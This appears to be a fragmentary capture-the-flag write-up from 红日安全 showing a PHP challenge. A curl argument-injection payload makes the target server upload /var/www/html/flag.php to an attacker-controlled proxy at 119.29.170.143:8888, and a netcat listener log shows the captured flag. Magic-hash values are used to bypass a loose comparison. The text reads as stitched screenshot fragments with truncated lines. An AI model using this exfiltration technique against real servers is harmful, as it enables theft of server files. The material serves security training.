 ubuntu@VM-233-226-ubuntu:/home$ nc -lvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [27.151.96.178] port 8888 [tcp/*] ac
POST http://baidu.com/\ HTTP/1.1
User-Agent: curl/7.19.7 (x86_64-redhat-linux-gnu) li
Host: baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 242
Expect: 100-continue
Content-Type: multipart/form-data; boundary=---------
------------------------------228c512552de
Content-Disposition: form-data; name="file"; filenam
Content-Type: application/octet-stream
<?php
$flag = "HRCTF{Are_y0u_maz1ng}";
?>
------------------------------228c512552de--
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.10.152/html/index.php?flag=QNKCDZO&hongri=s878926199a&url=http://baidu.com/' -F file=@/var/www/html/flag.php -x 119.29.170.143:8888
Split URL
Execute
Enable Post data Enable Referrer
Post data
_GET[flag]=QNKCDZO&_GET[hongri]=s878926199a&_GET[url]=http://baidu.com/' -F file=@/var/www/html/flag.php -x 119.29.170.143:8888
if(preg_match('/flag/i',$key)){
exit('are you a hacker');
}
}
}
foreach(array('_POST', '_GET', '_COOKIE') as $__R) {
if($$__R) {
foreach($$__R as $__k => $__v) {
if(isset($$__k) && $$__k == $__v) unset($$__k);
}
}
}
红日安全